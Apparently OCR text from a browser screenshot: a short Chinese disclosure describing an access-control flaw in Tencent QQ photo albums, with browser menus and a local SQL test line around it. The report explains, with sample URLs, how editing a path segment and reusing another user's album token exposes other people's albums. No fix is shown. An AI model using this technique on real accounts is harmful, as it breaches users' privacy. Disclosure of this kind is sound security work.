 360安全浏览器 6.0
文件(F) 查看(V) 收藏(B) 工具(T) 帮助(H)
域名重定向 http://localhost/Test/1.php?id=739
收藏 u3 百度 谷歌 doie 贴贴 空间 翻译 Java CSDN Exp 法客 51la 极客 乌云 红黑 AJava 好东西 扩展 翻译 登录管家
http://localhost/Test/1.ph...
SELECT * from wps_posts where ID = 739
腾讯QQ相册存在任意查询相册漏洞及修复
简要描述：
今天无意发现腾讯QQ相册存在任意查询.哈哈.
详细说明：
点击你的QQ空间相册，单击你的相册 属性.等到图片地址连接
比如：
第一：http://b71.photo.store.qq.com/psu?/593272d7-8334-4f0f-81dd-5f1237b9b751/urMY8X.IlGSeaO9v97Hpv2QJmI6S3p9pjHR4RlIV41A!/b/YXpoWSpmbAAAYrXkVypebQAA
这个地址 我们来把地址改成
http://b71.photo.store.qq.com/psu?/chouxiaozi/urMY8X.IlGSeaO9v97Hpv2QJmI6S3p9pjHR4RlIV41A!/b/YXpoWSpmbAAAYrXkVypebQAA 再打开是不是一样的啊
是一样的
我是把593272d7-8334-4f0f-81dd-5f1237b9b751 改成了chouxiaozi
第二：我们来任意查询相册
在单击别人的相册 属性.等到图片地址连接
http://b91.photo.store.qq.com/psu?/593272d7-8334-4f0f-81dd-5f1237b9b751/DUks9wEtblfotC4pB0VsEuvkDgsT5fq0hDNQ4HPv5eQ!/b/Yci5STa1GQAAYszNTDb8GQAA
我们来复制psu?/ 后面第二个/的数据
http://b71.photo.store.qq.com/psu?/chouxiaozi/这里加上你的数据
列样：
http://b71.photo.store.qq.com/psu?/chouxiaozi/DUks9wEtblfotC4pB0VsEuvkDgsT5fq0hDNQ4HPv5eQ!/b/Yci5STa1GQAAYszNTDb8GQAA
好了不多说了